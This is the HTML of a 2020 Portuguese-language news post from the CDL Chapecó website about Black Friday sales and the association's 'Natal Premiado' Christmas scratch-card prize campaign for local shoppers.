								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<!-- start master menu -->
<ul id="menu-1-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item" tabindex="-1">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item" tabindex="-1">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item" tabindex="-1">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item" tabindex="-1">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item" tabindex="-1">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item" tabindex="-1">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item" tabindex="-1">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item" tabindex="-1">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item" tabindex="-1">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item" tabindex="-1">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item" tabindex="-1">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item" tabindex="-1">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item" tabindex="-1">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item" tabindex="-1">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item" tabindex="-1">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item" tabindex="-1">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item" tabindex="-1">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item" tabindex="-1">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item" tabindex="-1">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item" tabindex="-1">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3098451 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3098451" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-53376fb" data-id="53376fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4edf71 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e4edf71" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="720" height="480" src="https://cdlchapeco.com.br/wp-content/uploads/2020/11/04.jpg" class="attachment-full size-full wp-image-2240" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b3e9302 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b3e9302" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Black Friday e campanha de Natal aquecem promoções em Chapecó</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6286023 elementor-widget elementor-widget-post-info" data-id="6286023" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a6a8f92 elementor-inline-item" itemprop="datePublished">
						<a href="https://cdlchapeco.com.br/2020/11/25/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>25/11/2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d852c elementor-widget elementor-widget-theme-post-content" data-id="41d852c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Os últimos meses do ano tem bons motivos para deixar lojistas e consumidores mais animados na maior cidade do Oeste catarinense. As promoções da <strong>Black Friday</strong> e os prêmios instantâneos oportunizados pela campanha <strong>Natal Premiado</strong> da Câmara de Dirigentes Lojistas (CDL) de Chapecó prometem movimentar o comércio no município.</p>



<p>De acordo com dados do Sindicato do Comércio da Região de Chapecó (Sicom) mais de 70% dos lojistas da cidade preparam ofertas para a Black Friday e esperam aumento de 30% nas vendas. A data é uma tradição internacional que foi incorporada pelo varejo brasileiro. Sempre na última sexta-feira do mês de novembro (dia 27 neste ano), lojas de diferentes segmentos preparam promoções e descontos especiais para limpar os estoques para o Natal.</p>



<p>O presidente da CDL, <strong>Clóvis Afonso Spohr</strong>, afirma que a data é significativa para o setor e incentiva lojistas a investirem em boas ofertas. “É um momento em que o consumidor aguarda por melhores condições de compras, especialmente neste ano de maior dificuldade econômica. As promoções ao mesmo tempo em que contribuem para atrair clientes, também os incentiva a apoiar o comércio local. É uma troca que faz a roda da economia girar”, analisa Spohr ao ressaltar que as vendas na internet continuam aquecidas no ano.</p>



<p>“O <em>e-commerce</em> ampliou espaço na pandemia e é uma tendência que se manterá em alta. Por isso, mais do que nunca, a criatividade e as estratégias de venda dos lojistas são essenciais para atrair a atenção dos consumidores”.</p>



<p><strong>NATAL PREMIADO</strong></p>



<p>Além das liquidações da Black Friday, os chapecoenses contam com outra motivação para fazer compras no comércio local nesta reta de final do ano. A campanha Natal Premiado da CDL já está em andamento, com a participação de mais de 520 empresas do município.</p>



<p>A promoção distribuirá R$ 100 mil em prêmios instantâneos. A cada R$ 100 em compras nas lojas participantes da campanha, o consumidor ganha um cupom para raspar e concorrer na hora a R$ 25, R$ 50, R$ 100 e R$ 500.</p>



<p>De acordo com o diretor executivo da entidade, <strong>Jeancarlo Zuanazzi</strong>, ao todo são 1.319 cupons premiados e um milhão de unidades espalhadas nas lojas associadas e cadastradas. A promoção movimentará R$ 100 milhões em vendas no comércio local até 25 de dezembro, período válido da promoção ou até enquanto durarem os cupons instantâneos.</p>



<p>Zuanazzi destaca que é a primeira vez que a CDL promove a campanha neste formato. “Nosso objetivo neste ano é não gerar aglomeração com o tradicional sorteio presencial de prêmios e ao mesmo tempo movimentar o comércio, especialmente os pequenos estabelecimentos, que foram os mais atingidos pela pandemia. É um bônus para incentivar os consumidores a comprarem nas lojas da cidade e um diferencial para os lojistas explorarem na hora da venda”, sublinha.</p>



<p>Para o presidente da entidade, o formato inédito da campanha respeita as medidas preventivas impostas pela pandemia e estimula a valorização do comércio local. “Estamos sentindo uma melhora gradual nas vendas desde julho e o período de final de ano é a nossa grande aposta para recuperarmos as perdas e movimentarmos a economia local. A nossa promoção chega para somar com as já projetadas pelos empresários e representa o otimismo e a resiliência do comércio chapecoense”, grifa Spohr.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-184a09a elementor-widget elementor-widget-heading" data-id="184a09a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gostou do conteúdo? Compartilhe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb43eed elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="bb43eed" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2dd0ae9 elementor-widget elementor-widget-facebook-comments" data-id="2dd0ae9" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://cdlchapeco.com.br?p=2239" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18499e4" data-id="18499e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acbd23e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="acbd23e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cdlchapeco.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-acbd23e">Search</label>

					
					<input id="elementor-search-form-acbd23e" placeholder="Digite sua pesquisa..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-24b4aeb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="24b4aeb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34816 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/de-portas-abertas-papai-noel-espera-os-visitantes-em-seu-lar-em-chapeco/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-300x300.jpg" class="attachment-medium size-medium wp-image-34817" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/46-1-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/de-portas-abertas-papai-noel-espera-os-visitantes-em-seu-lar-em-chapeco/" >
				De portas abertas: Papai Noel espera os visitantes em seu lar em Chapecó			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A Casinha do Papai Noel abriu oficialmente na noite de segunda-feira (24) em Chapecó. Com o som do sino anunciando sua chegada, o bom velhinho</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34805 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/especial-cdl-jovem-a-forca-do-proposito-de-um-empreendedorismo-familiar/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-300x300.jpg" class="attachment-medium size-medium wp-image-34806" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/54-1-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/especial-cdl-jovem-a-forca-do-proposito-de-um-empreendedorismo-familiar/" >
				Especial CDL Jovem: A força do propósito de um empreendedorismo familiar			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Roze Dávi compartilhou sua história para jovens empreendedores na CDL de Chapecó Buscar inspiração em empresária com uma trajetória consolidada e motivadora se tornou uma</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34799 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/lar-encantado-casinha-do-papai-noel-sera-inaugurada-neste-sabado-22/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-300x300.jpg" class="attachment-medium size-medium wp-image-34800" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/CDL1-A-inauguracao-acontecera-a-partir-das-18h.-Foto-Alessandra-Favretto-MB-Comunicacao-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/lar-encantado-casinha-do-papai-noel-sera-inaugurada-neste-sabado-22/" >
				Lar encantado: casinha do Papai Noel será inaugurada nesta segunda-feira (24)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A chegada do bom velhinho é esperada não somente pelas crianças que desejam garantir suas fotos ou escrever uma cartinha especial para pedir seus presentes,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34792 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/cdl-chapeco-celebra-indicacao-ao-premio-top-de-marketing-e-vendas-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-300x300.jpeg" class="attachment-medium size-medium wp-image-34793" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-300x300.jpeg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-1024x1024.jpeg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-150x150.jpeg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.12.19-768x768.jpeg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/cdl-chapeco-celebra-indicacao-ao-premio-top-de-marketing-e-vendas-2025/" >
				CDL Chapecó celebra indicação ao Prêmio Top de Marketing e Vendas 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Percorrer um caminho que levou a indicação do principal prêmio de marketing de Santa Catarina foi motivo de orgulho para todos que fazem da CDL</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34786 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cdlchapeco.com.br/encanto-e-estrategia-vitrinismo-e-tema-de-oficina-de-natal/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-300x300.jpg" class="attachment-medium size-medium wp-image-34787" alt="" srcset="https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-300x300.jpg 300w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-1024x1024.jpg 1024w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-150x150.jpg 150w, https://cdlchapeco.com.br/wp-content/uploads/2025/11/43-768x768.jpg 768w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cdlchapeco.com.br/encanto-e-estrategia-vitrinismo-e-tema-de-oficina-de-natal/" >
				Encanto e estratégia: vitrinismo é tema de oficina de Natal			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O Natal por si só já é símbolo de encanto. Contudo, fica ainda mais especial quando o município todo se engaja para trazer a magia</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50a1135 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="50a1135" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1abeff9" data-id="1abeff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9143f1a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="9143f1a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad5eb1d" data-id="ad5eb1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b70457 elementor-widget elementor-widget-template" data-id="4b70457" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<footer data-elementor-type="footer" data-elementor-id="3741" class="elementor elementor-3741 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-406512fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="406512fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-278ea9d9" data-id="278ea9d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3ccd69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3ccd69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ac953b" data-id="3ac953b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d7b97c elementor-view-default elementor-widget elementor-widget-icon" data-id="42d7b97c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2d449ae4" data-id="2d449ae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bed07c1 elementor-widget elementor-widget-heading" data-id="1bed07c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Localização</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-44157cb5 elementor-widget elementor-widget-text-editor" data-id="44157cb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Avenida Getúlio Vargas 1748-N</p><p>Condomínio Cesec, Centro</p><p>89805-000, Chapecó/SC</p>								</div>
				</div>
					</div>
		</div>
